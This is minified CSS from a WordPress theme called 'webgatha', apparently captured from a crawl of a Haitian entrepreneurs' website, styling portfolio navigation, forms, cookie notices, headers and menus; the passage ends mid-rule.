.port-navigation-summary>.port-next{color:#b5b5b5;font-size:16px;text-transform:capitalize;font-weight:500}.single-portfolio .port-navigation .nav-links .port-navigation-left,.single-teams .port-navigation .nav-links .port-navigation-left{width:50%}.single-portfolio .port-navigation .nav-links .port-navigation-left .nav-previous a,.single-teams .port-navigation .nav-links .port-navigation-left .nav-previous a{display:flex}.single-portfolio .port-navigation .nav-links .port-navigation-right,.single-teams .port-navigation .nav-links .port-navigation-right{width:50%;margin-left:auto;text-align:right}.single-portfolio .port-navigation .nav-links .port-navigation-right .nav-next a,.single-teams .port-navigation .nav-links .port-navigation-right .nav-next a{display:flex;justify-content:flex-end}.single-portfolio .port-navigation .nav-links .port-navigation-right .port-photo,.single-teams .port-navigation .nav-links .port-navigation-right .port-photo{order:2;margin-right:0;margin-left:15px}.single-portfolio .port-navigation .nav-links .port-navigation-right .port-navigation-summary,.single-teams .port-navigation .nav-links .port-navigation-right .port-navigation-summary{order:1}.tax-portfolio-category .portfolio-section{margin-top:-15px;margin-bottom:-15px}.tax-portfolio-category .portfolio-section .grid-item.portfolio-shuffle-item{padding:15px}@media screen and (max-width:1199px){.portfolio-section .portfolio-content-area.column-4 .masonry-item{width:33.33%}}@media screen and (max-width:991px){.portfolio-section .portfolio-content-area.column-3 .masonry-item,.portfolio-section .portfolio-content-area.column-4 .masonry-item{width:50%}.single-portfolio .content-wrapper-vc-enabled .post-details{padding-top:60px}.single-portfolio .content-wrapper-vc-enabled .related-portfolio-section{margin-bottom:60px}}@media screen and (max-width:767px){.single-portfolio .port-navigation .nav-links .port-navigation-summary>.port-title,.single-teams .port-navigation .nav-links .port-navigation-summary>.port-title{display:none}.team-content-area.team-style-6 .team .team-photo .social-icons{padding:15px;right:20px;left:20px}.single-portfolio .content-wrapper-vc-enabled .post-details{padding-top:50px}.single-portfolio .content-wrapper-vc-enabled .related-portfolio-section{margin-bottom:50px}}@media screen and (max-width:575px){.portfolio-section .portfolio-content-area.column-2 .masonry-item,.portfolio-section .portfolio-content-area.column-3 .masonry-item,.portfolio-section .portfolio-content-area.column-4 .masonry-item{width:100%;padding-right:0}.single-portfolio .port-navigation .nav-links .port-navigation-summary,.single-teams .port-navigation .nav-links .port-navigation-summary{display:none}.portfolio-content-area.portfolio-with-space .masonry>.masonry-item{padding-right:15px}.single-portfolio .related-portfolio,.single-teams .related-team{padding-top:40px}.single-portfolio .port-navigation .nav-links,.single-teams .port-navigation .nav-links{margin-top:40px}}@media screen and (max-width:480px){.isotope-filters button:last-child{margin-bottom:0}.isotope-filters button.active{border-color:transparent}.team-content-area.team-style-14 .team .team-description:after{content:normal}}

--- FILE ---
content_type: text/css
request_url: https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/style.min.css?ver=1.0.0
body_size: 19504
content:
body{font-family:"Nunito Sans",sans-serif;font-size:15px;line-height:1.6;color:#626262;overflow-x:hidden}body .site-content{overflow:hidden}:focus{outline:0}.vc-mono{letter-spacing:0}.top-32{top:32px}mark{background:#84ba3f;color:#fff;padding:0 6px}.webgatha-row-dark mark{background:#fff;color:#84ba3f}.entry-footer .edit-link{display:block;margin:20px 0}.edit-link a,.single-post .site-content .comments-area .edit-link a{background:#e8e8e8;color:#323232;padding:5px 20px;margin-right:10px}.edit-link a:hover{color:#323232}.gallery-caption{display:block}.bypostauthor{display:block}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.wp-block-spacer{clear:both}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.wp-block-cover,.wp-block-cover-image{margin:0 0 1.5em}.wp-block-embed{margin-bottom:1.5em}.wp-block-button{margin-bottom:1.5em}.wp-block-button.aligncenter{margin-top:1.5em;margin-bottom:1.5em}.wp-block-cover{color:#fff}.wp-block-gallery.aligncenter,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{display:flex}table.wp-block-table{border:none}@media (max-width:479px){.site-content .entry-content .wp-block-media-text .wp-block-media-text__content{padding:0;padding-top:15px}.site-content .entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:20px}}#content.site-content .content-wrapper,#content.site-content .content-wrapper.content-wrapper-vc-enabled .sidebar{padding-top:80px;padding-bottom:80px}#content.site-content .content-wrapper.content-wrapper-vc-enabled{padding-top:0;padding-bottom:0}@media (min-width:1025px){.webgatha-site-layout-fullwidth .vc_row[data-vc-full-width]{position:relative;width:calc(100vw - 17px);left:calc((-100vw - -1187px)/ 2)}}@media (min-width:1200px){.webgatha-site-layout-fullwidth [data-vc-full-width]:not([data-vc-stretch-content]){padding-left:calc((100vw - 1170px)/ 2);padding-right:calc((100vw - 1170px)/ 2)}}@media (max-width:1199px) and (min-width:992px){.webgatha-site-layout-fullwidth .vc_row[data-vc-full-width]{position:relative;width:calc(100vw - 0px);left:calc((-100vw - -960px)/ 2)}[data-vc-full-width]:not([data-vc-stretch-content]){padding-left:calc((100vw - 960px)/ 2);padding-right:calc((100vw - 960px)/ 2)}}ol,ul{padding-left:1.5em}li{line-height:2.14286em}select{width:100%;height:50px;padding-left:13px;border:1px solid #e8e8e8;background-color:#fff;font-size:15px;color:#626262;outline:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url],textarea{width:100%;height:48px;border:1px solid #e8e8e8;box-shadow:none;padding:13px 15px;font-size:14px;outline:0;border-radius:3px}textarea{height:auto}input:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #fff}button[type=button],button[type=submit],input[type=button],input[type=submit]{background:#84ba3f;border:none;font-size:13px;color:#fff;line-height:24px;padding:12px 25px;letter-spacing:1px;cursor:pointer;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:3px}.is-invalid,input[type=email].is-invalid,input[type=password].is-invalid,input[type=search].is-invalid,input[type=text].is-invalid,input[type=url].is-invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}textarea.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}table{border:1px solid #e8e8e8}table tr{border-bottom:1px solid #e8e8e8}table tbody td,table tbody th,table thead th{border-right:1px solid #e8e8e8}table td,table th{padding:.45em 1em}pre{background:#fbfbfb;padding:25px;border:1px solid #e8e8e8;border-radius:3px}pre h2{margin-top:0}iframe,img{max-width:100%}dd{margin-bottom:15px}a{color:#323232;text-decoration:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}a:focus,a:hover{color:#84ba3f;text-decoration:none;box-shadow:none;outline:0}h1,h2,h3,h4,h5,h6{font-family:Cabin,sans-serif;font-weight:700;line-height:1.3;margin-top:1em;margin-bottom:1em;color:#323232;word-break:break-word;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:34px}h2{font-size:28px}h3{font-size:26px}h4{font-size:24px}h5{font-size:20px}h6{font-size:16px}p{word-break:break-word;-ms-word-wrap:break-word;word-wrap:break-word}.testimonials h5,.vc_custom_heading h5,h4,h5{font-weight:500}.site-title img{max-height:40px}.webgatha-site-layout-boxed #page,.webgatha-site-layout-framed #page,.webgatha-site-layout-rounded #page{background:#fff;position:relative;-webkit-box-shadow:0 0 60px rgba(0,0,0,.07);-moz-box-shadow:0 0 60px rgba(0,0,0,.07);box-shadow:0 0 60px rgba(0,0,0,.07)}.webgatha-site-layout-framed #page,.webgatha-site-layout-rounded #page{max-width:100%;margin:50px}.webgatha-site-layout-rounded #page{border-radius:18px;overflow:hidden}.webgatha-site-layout-boxed .vc_row-fluid,.webgatha-site-layout-framed .vc_row-fluid,.webgatha-site-layout-rounded .vc_row-fluid{width:inherit!important;left:inherit!important;right:inherit!important}.webgatha-site-layout-boxed .vc_section-has-fill,.webgatha-site-layout-framed .vc_section-has-fill,.webgatha-site-layout-rounded .vc_section-has-fill{width:inherit!important;left:inherit!important;right:inherit!important}.webgatha-site-layout-boxed .vc_section-has-fill[data-vc-full-width=true]{margin-left:-15px!important;margin-right:-15px!important}.webgatha-site-layout-boxed .vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true]),.webgatha-site-layout-boxed .vc_section-has-fill[data-vc-full-width=true]:not([data-vc-stretch-content=true]),.webgatha-site-layout-framed .vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true]),.webgatha-site-layout-rounded .vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true]){padding-right:0!important;padding-left:0!important}@media (min-width:1200px){.webgatha-site-layout-boxed .container,.webgatha-site-layout-framed .container,.webgatha-site-layout-rounded .container{max-width:1300px}.webgatha-site-layout-boxed .webgatha-sticky-add-to-cart{width:1300px;left:50%;margin-left:-650px}}#preloader{background-color:#fff;overflow:hidden;position:fixed;right:0;top:0;bottom:0;left:0;z-index:100000;text-align:center;width:100%;height:100%}#preloader>div{width:100%;height:100%;position:relative}#preloader>div img{position:absolute;left:0;right:0;top:50%;text-align:center;margin:0 auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}#back-to-top .top{display:inline-block;position:fixed;bottom:50px;right:40px;z-index:9;width:40px;height:40px;margin:0;color:#fff;font-size:14px;line-height:42px;text-align:center;border-radius:3px;background:#84ba3f;-webkit-box-shadow:0 3px 15px rgba(0,0,0,.1);-moz-box-shadow:0 3px 15px rgba(0,0,0,.1);box-shadow:0 3px 15px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#back-to-top .top:hover{background:#323232}.content-wrapper.content-wrapper-vc-enabled .wpb_revslider_element.wpb_content_element,.wpb_single_image.wpb_content_element{margin-bottom:0}.vc_col-has-fill>.vc_column-inner{position:relative}.webgatha-column-background-overlay,.webgatha-row-background-overlay{display:block;position:absolute;top:0;bottom:0;left:0;right:0}.webgatha-column-background-overlay+.wpb_wrapper{position:relative}.webgatha-row-parallax{background-attachment:fixed}.webgatha-row-dark .wpb_text_column .wpb_wrapper p{color:#fff}.slotholder{filter:none!important}.shadow{box-shadow:0 .3rem 1rem rgba(0,0,0,.08)!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .fas:before{font-weight:600}.wpb_text_column p>a{color:#84ba3f;text-decoration:underline}.wpb_text_column p>a:hover{text-decoration:none}.all-info-list{padding:0;margin:0}.all-info-list li{display:flex;list-style-type:none;line-height:22px;padding:5px 0}.all-info-list li:first-child{padding-top:0}.all-info-list li:last-child{padding-bottom:0}.all-info-list li span{min-width:110px;padding-right:10px}.vc_wp_custommenu .widget_nav_menu .menu>li{padding:0;margin:0;margin-bottom:2px}.vc_wp_custommenu .widget_nav_menu .menu>li:last-child{margin-bottom:0}.vc_wp_custommenu .widget_nav_menu .menu>li>a{display:block;position:relative;padding:12px 20px;background:#f7f7f7;border-left:5px solid transparent;color:#656565;font-weight:600;text-transform:capitalize}.vc_wp_custommenu .widget_nav_menu .menu>.current-menu-item>a,.vc_wp_custommenu .widget_nav_menu .menu>li a:hover{color:#84ba3f;border-left-color:#84ba3f}.vc_wp_custommenu .widget_nav_menu .menu>li .sub-menu{margin-left:25px;padding-top:10px;padding-bottom:10px}.vc_wp_custommenu .widget_nav_menu .menu>li .sub-menu li{padding:3px 0}.vc_wp_custommenu .widget_nav_menu .menu>li .sub-menu li a{font-size:13px}.vc_wp_custommenu .widget_nav_menu .menu>li .sub-menu li a:hover{text-decoration:underline}.alignnone{margin:5px 0 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content .wp-block-cover{margin-bottom:1rem;margin-top:1rem}.entry-content .wp-block-cover.has-background-dim{margin-top:0}.post-content .entry-content img{height:auto}.wp-block-gallery .blocks-gallery-item figcaption{line-height:20px}.wp-caption{max-width:96%;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption .wp-caption-text{padding-top:10px}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.screen-reader-text:focus{background-color:#eee;clip:auto;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@media (max-width:1199px){body .bg-xl-none{background-image:none!important}}@media only screen and (max-width:991px){.container{max-width:100%}#content.site-content .content-wrapper,#content.site-content .content-wrapper.content-wrapper-vc-enabled .sidebar{padding-top:60px;padding-bottom:60px}body .bg-lg-none{background-image:none!important}.content-wrapper-vc-enabled .sidebar .widget-area>.widget:first-child{margin-top:0}.sidebar .widget-area>.widget:first-child{margin-top:60px}}@media only screen and (max-width:767px){#back-to-top .top{bottom:30px;right:30px}#content.site-content .content-wrapper,#content.site-content .content-wrapper.content-wrapper-vc-enabled .sidebar{padding-top:50px;padding-bottom:50px}.show-video-bg .vc_video-bg{display:block!important}body .bg-md-none{background-image:none!important}.sidebar .widget-area>.widget:first-child{margin-top:50px}}@media only screen and (max-width:699px){.wp-block-gallery.is-cropped.alignfull{margin-bottom:15px;margin-top:15px}}@media only screen and (max-width:575px){.mb-col-12{width:100%}body .bg-sm-none{background-image:none!important}}.webgatha-cookies-info{position:fixed;bottom:0;left:0;right:0}.webgatha-cookies-info.webgatha-cookies-default{background:#000;padding:15px 0;color:#fff;width:100%;z-index:99}.webgatha-cookies-info.webgatha-cookies-default .webgatha-cookies-inner{display:flex;justify-content:center;padding:0 10%}.webgatha-cookies-info.webgatha-cookies-default .cookies-buttons{align-self:center}.webgatha-cookies-info.webgatha-cookies-default .cookies-buttons a{margin-left:15px;padding:0 30px;line-height:24px;margin-top:0;font-size:12px;letter-spacing:2px}.cookies-buttons a{background-color:#84ba3f;padding:0 30px;line-height:34px;text-transform:uppercase;display:inline-block;color:#fff;margin-top:10px;border:1px solid transparent;margin-right:10px}.cookies-buttons a:hover{background-color:#323232;color:#fff}.cookies-buttons .cookies-more-btn{background:#fff;border:1px solid #e8e8e8;color:#626262}.cookies-buttons .cookies-more-btn:hover{background:#84ba3f;color:#fff;border-color:#84ba3f}.webgatha-cookies-info.webgatha-cookies-default .cookies-more-btn{margin-left:10px;line-height:24px;margin-top:0;font-size:12px;letter-spacing:2px;background:#fff}.webgatha-cookies-info.webgatha-cookies-default .cookies-more-btn:hover{background:#84ba3f;color:#fff;border-color:#84ba3f}.webgatha-cookies-info.webgatha-cookies-left,.webgatha-cookies-info.webgatha-cookies-right{text-align:left;padding:25px;position:fixed;z-index:1021;bottom:40px;width:420px;background-color:#fff;-webkit-box-shadow:0 5px 26px rgba(0,0,0,.1);-moz-box-shadow:0 5px 26px rgba(0,0,0,.1);box-shadow:0 5px 26px rgba(0,0,0,.1);border-radius:3px;padding-right:65px}.webgatha-cookies-info.webgatha-cookies-left{left:40px}.webgatha-cookies-info.webgatha-cookies-right{left:auto;right:40px}.webgatha-cookies-info.webgatha-cookies-left:before,.webgatha-cookies-info.webgatha-cookies-right:before{content:"";position:absolute;bottom:15px;right:20px;background:url(../images/cookies-img.png);background-repeat:no-repeat;width:91px;height:90px;opacity:.5}.webgatha-cookies-info.webgatha-cookies-left .cookies-info-text,.webgatha-cookies-info.webgatha-cookies-right .cookies-info-text{color:#999;line-height:24px;margin-bottom:5px}@media only screen and (max-width:992px){.webgatha-cookies-info.webgatha-cookies-default .webgatha-cookies-inner{display:block}.webgatha-cookies-info.webgatha-cookies-default .cookies-buttons a{margin-left:0;margin-top:10px}}@media only screen and (max-width:575px){.webgatha-cookies-info.webgatha-cookies-left,.webgatha-cookies-info.webgatha-cookies-right{width:auto;padding-right:25px;left:15px;right:15px}.webgatha-cookies-info.webgatha-cookies-left:before,.webgatha-cookies-info.webgatha-cookies-right:before{opacity:.2}}.topbar{background:#fff;border-bottom:1px solid rgba(0,0,0,.08)}.header-above-content .topbar{background:0 0}.topbar .topbar-content{padding:5px 0}.topbar ul{padding:0;margin:0;list-style-type:none}.topbar ul li{display:inline-block;margin-left:15px}.topbar ul li:first-child{margin-left:0}.topbar ul li i{padding-right:8px;color:#84ba3f}.topbar ul li a{color:#323232;font-size:13px}.topbar ul li a:hover{color:#84ba3f}.topbar-menu,.topbar-social_profiles-wrapper{display:inline-block}.topbar-social_profiles-wrapper ul{padding:0;margin:0;list-style-type:none;display:flex;flex-wrap:wrap}.topbar-social_profiles-wrapper ul li:not(:first-child){margin-left:0;padding-left:5px}.topbar-social_profiles-wrapper ul li a{display:inline-block;font-size:13px;text-align:center;color:#323232;padding:0 6px}.topbar-social_profiles-wrapper ul li:first-child a{padding-left:0}.topbar-social_profiles-wrapper ul li:last-child a{padding-right:0}.topbar-social_profiles-wrapper ul li i{padding-right:0;color:inherit!important}.topbar-social_profiles-wrapper ul li a:hover{color:#84ba3f}.topbar-content li.topbar_item.topbar_item_type-language{position:relative;padding:0}.topbar-content .language a i{padding-right:0}.topbar-content .language .drop-content{position:absolute;top:100%;left:-11px;z-index:9;background:#fff;border:1px solid #e8e8e8;padding:2px 10px;min-width:170px;visibility:hidden;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.topbar-content .language:hover .drop-content{opacity:1;visibility:visible}.topbar-content .language .drop-content li{display:block;margin:5px 0}.topbar-content .language .drop-content li a{display:block;padding:0;line-height:20px;color:#999;font-size:13px}.topbar-content .language .drop-content li a:hover{color:#84ba3f}.topbar-content .language .drop-content li a img{margin-right:5px}@media (max-width:767px){.topbar.topbar-mobile-off{display:none}}.site-header{position:relative;z-index:10;background:#fff;-webkit-box-shadow:0 3px 7px rgba(0,0,0,.05);-moz-box-shadow:0 3px 7px rgba(0,0,0,.05);box-shadow:0 3px 7px rgba(0,0,0,.05)}.header-main-wrapper{background:#fff}.header-main-wrapper.fixed-top{-webkit-box-shadow:0 3px 7px rgba(0,0,0,.05);-moz-box-shadow:0 3px 7px rgba(0,0,0,.05);box-shadow:0 3px 7px rgba(0,0,0,.05)}.header-main-inner{display:-webkit-box;display:-ms-flexbox;display:flex}.site-header .site-branding{padding:25px 0;padding-right:20px}.site-header .fixed-top .site-branding{padding:15px 0}.site-header .site-title,.site-header .sticky-site-title{font-size:30px;line-height:34px;font-weight:600;margin-top:0;margin-bottom:0}.site-header .site-title a,.site-header .sticky-site-title a{display:flex}.site-header .site-title img,.site-header .sticky-site-title img{vertical-align:middle}.site-header .header-main-wrapper .sticky-site-title,.site-header .header-main-wrapper.mobile_sticky_header.fixed-top .site-title,.site-header .sticky_header .sticky-site-title,.site-header .sticky_header.fixed-top .site-title{display:none}.site-header .header-main-wrapper.fixed-top .sticky-site-title,.site-header .header-main-wrapper.mobile_sticky_header.fixed-top .sticky-site-title,.site-header .sticky_header.fixed-top .sticky-site-title{display:block}.site-header .site-description{margin-top:10px;margin-bottom:0}.navigation-wrapper{display:flex;align-items:center;flex-wrap:wrap;margin-left:auto}.primary-menu{padding:0;margin:0}.primary-menu>li{display:flex;flex-wrap:wrap;align-content:center;float:left;list-style-type:none;margin-left:30px;margin-right:0;position:relative}.primary-menu>li>a{line-height:22px;padding:12px 0}.primary-menu>li:first-child{margin-left:0}.primary-menu>li.current-menu-ancestor>a,.primary-menu>li.current-menu-item>a,.primary-menu>li.current-menu-parent>a,.primary-menu>li:hover>a{color:#84ba3f}.header-type-default .primary-menu>li.menu-item-has-children>a{padding-right:15px}.header-type-default .primary-menu>li.menu-item-has-children>a:before{content:"\f078";position:absolute;right:0;top:51%;font-family:"Font Awesome 5 Free";font-size:9px;font-weight:600;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.site-header .main-navigation .webgatha_menu_list_wrapper ul.webgatha_menu_list li:hover a{color:inherit}.header-type-default i.hot-label,.header-type-default i.new-label,.header-type-default i.popular-label,.header-type-default i.sale-label,.header-type-header_builder i.hot-label,.header-type-header_builder i.new-label,.header-type-header_builder i.popular-label,.header-type-header_builder i.sale-label{background:#ffba03;color:#fff;font-size:9px;font-weight:600;font-style:normal;text-transform:uppercase;padding:2px 5px;line-height:16px;margin-left:5px;border-radius:2px;position:relative;top:-2px}.header-type-default i.hot-label,.header-type-header_builder i.hot-label{background:#ff605f}.header-type-default i.sale-label,.header-type-header_builder i.sale-label{background:#97d041}.header-type-default i.popular-label,.header-type-header_builder i.popular-label{background:#5279b3}.primary-menu>li .sub-menu{display:block;position:absolute;top:100%;left:-20px;right:auto;margin:0;margin-top:15px;padding:10px 0;background:#fff;min-width:200px;list-style-type:none;z-index:-1;opacity:0;visibility:hidden;pointer-events:hidden;pointer-events:none;-webkit-box-shadow:0 3px 15px rgba(0,0,0,.1);-moz-box-shadow:0 3px 15px rgba(0,0,0,.1);box-shadow:0 3px 15px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.primary-menu>li.focus .sub-menu,.primary-menu>li:hover .sub-menu{margin-top:0;opacity:1;z-index:9;visibility:visible;pointer-events:visible;pointer-events:unset}.webgatha-secondary-menu>li .sub-menu{margin-top:15px}.webgatha-secondary-menu>li.focus .sub-menu,.webgatha-secondary-menu>li:hover .sub-menu{margin-top:0}.primary-menu>li .sub-menu li{padding:7px 20px;line-height:20px;position:relative}.primary-menu>li .sub-menu li a{font-size:13px}.primary-menu>li .sub-menu li.current-menu-ancestor>a,.primary-menu>li .sub-menu li.current-menu-item>a,.primary-menu>li .sub-menu li.current-menu-parent>a,.primary-menu>li .sub-menu li:hover>a{color:#84ba3f}.primary-menu>li .sub-menu li.menu-item-has-children{padding-right:35px}.primary-menu>li .sub-menu li.menu-item-has-children:before,.webgatha-secondary-menu>li .sub-menu li.menu-item-has-children:before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:600;font-size:9px;color:#323232;position:absolute;right:15px;top:50%;transform:translateY(-50%)}.primary-menu>li .sub-menu .sub-menu{left:100%;top:0;margin-top:15px;opacity:0;visibility:hidden;pointer-events:hidden;pointer-events:none}.primary-menu>li .sub-menu li.focus>.sub-menu,.primary-menu>li .sub-menu li:hover>.sub-menu{margin-top:0;opacity:1;visibility:visible;pointer-events:visible;pointer-events:unset}.primary-menu>li .woo-tools-cart .widget_shopping_cart{right:auto;left:-13px}.primary-menu>li .woo-tools-cart .widget_shopping_cart .widget_shopping_cart_content{background-color:#fff;padding:15px;-webkit-box-shadow:0 5px 20px rgba(0,0,0,.12);-moz-box-shadow:0 5px 20px rgba(0,0,0,.12);box-shadow:0 5px 20px rgba(0,0,0,.12)}.primary-menu>li .woo-tools-cart .pgs_product_list_widget-container{position:relative;width:100%;max-height:338px;padding-bottom:0;padding:0;overflow:hidden;margin-bottom:15px}.woo-tools .woo-tools-wrapper{height:100%}.woo-tools .woo-tools-actions{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;margin:0;list-style-type:none;height:100%}.header-type-default .woo-tools .woo-tools-actions{align-items:center}.woo-tools .woo-tools-actions li.woo-tools-action{align-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;margin-left:15px;position:relative}.woo-tools .woo-tools-actions li.woo-tools-action:first-child{margin-left:30px}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap-inner>a,.woo-tools .woo-tools-actions li.woo-tools-action>a{display:inline-block;width:auto;text-align:center;font-size:14px;position:relative}.woo-tools .woo-tools-actions li.woo-tools-action>a .cart-count,.woo-tools .woo-tools-actions li.woo-tools-action>a .webgatha-wishlist-count{background:#84ba3f;position:absolute;top:-3px;right:-8px;font-size:11px;color:#fff;font-weight:500;line-height:16px;text-align:center;width:16px;height:16px;border-radius:50%}.woo-tools .woo-tools-actions li.woo-tools-action>a:hover{color:#84ba3f}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap-inner>a i{font-size:14px;width:14px}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap-inner.webgatha-search-open>a i:before{content:"\f00d"}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap{display:inline-block}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-input-wrap{display:block;position:absolute;right:0;top:100%;width:300px;opacity:0;transform:rotateX(90deg);transform-origin:0 0;transition:visibility .3s ease 0s,opacity .3s ease 0s;visibility:hidden;transition:all .4s ease}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-input-wrap.webgatha-search-form-open{display:block;opacity:1;visibility:visible;transform:rotateX(0)}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-input-wrap .search-form{background:#fff;padding:15px;border-radius:0 0 3px 3px;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.08);-moz-box-shadow:0 3px 10px rgba(0,0,0,.08);box-shadow:0 3px 10px rgba(0,0,0,.08)}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-input-wrap .search-form .form-control{padding-right:50px}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-search-field{display:flex;position:relative}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-search-field .form-control:focus{outline:0;box-shadow:none;border-color:#84ba3f}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-search-field .webgatha-search-button{position:absolute;right:0;top:0;width:50px;height:48px;padding:0;border-radius:0;color:#84ba3f;background:0 0}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-search-field .webgatha-search-button i{display:inline-block;font-size:16px;margin-right:0;width:35px;height:35px;line-height:36px;text-align:center}.search-button-wrap .search_form-search-field.ui-autocomplete-loader .webgatha-search-button i:before{content:"";background-image:url(../images/cy_loader.svg);background-position:center center;background-attachment:inherit;background-size:cover;background-repeat:no-repeat;display:inline-flex;height:25px;width:25px;position:relative;top:5px}.webgatha-auto-complete ul{padding-left:0;margin-left:0;list-style-type:none;max-height:350px;overflow:auto}.webgatha-auto-complete ul li{margin-top:10px}.webgatha-auto-complete li a{display:inline-block;width:100%;font-size:14px;line-height:22px;color:#999;font-weight:400}.header-type-header_builder .whb-header-not-sticky .webgatha-auto-complete li a{color:#999}.webgatha-auto-complete li a:hover{color:#84ba3f}.webgatha-auto-complete li .search-item-container{display:flex;width:100%}.webgatha-auto-complete li .search-item-image{width:60px;height:auto;margin-right:15px}.webgatha-auto-complete li .search-item-image img{max-width:100%}.webgatha-auto-complete li .search-item-title{width:100%;align-self:center}.header-above-content{position:absolute;width:100%;box-shadow:none;background:0 0}.header-above-content .topbar{border-bottom-color:rgba(255,255,255,.2)}.header-above-content .header-main-wrapper{background:0 0}.header-above-content .header-main-wrapper.fixed-top{background:#323232}.header-above-content .primary-menu>li>a,.header-above-content .topbar ul li a,.header-above-content .woo-tools li.woo-tools-action .search-button-wrap-inner>a,.header-above-content .woo-tools li.woo-tools-action>a,.header-above-content .woocommerce-currency-switcher-form select{color:#fff}.header-above-content .primary-menu>li>a:hover,.header-above-content .topbar ul li a:hover,.header-above-content .woo-tools li.woo-tools-action .search-button-wrap-inner>a:hover,.header-above-content .woo-tools li.woo-tools-action>a:hover,.header-above-content .woocommerce-currency-switcher-form select:hover{color:#84ba3f}#site-navigation-mobile #mobile-menu,.header-mobile{display:none}#site-navigation-mobile{display:none;align-self:center}#site-navigation-mobile .slicknav_menu{background:0 0;padding:0}#site-navigation-mobile .slicknav_menu .slicknav_btn{margin:0;padding:0;width:50px;height:35px;justify-content:center;display:flex;flex-wrap:wrap;align-content:center;align-items:center;background:0 0}#site-navigation-mobile .slicknav_menu .slicknav_icon{width:22px;height:17px;margin:0}#site-navigation-mobile .slicknav_menu .slicknav_icon .slicknav_icon-bar{width:100%;height:2px;background:#84ba3f;box-shadow:none}#site-navigation-mobile .slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:5px}#site-navigation-mobile .slicknav_nav{position:absolute;left:0;top:100%;z-index:99;background:#fff;width:100%;-webkit-box-shadow:0 4px 18px rgba(0,0,0,.1);-moz-box-shadow:0 4px 18px rgba(0,0,0,.1);box-shadow:0 4px 18px 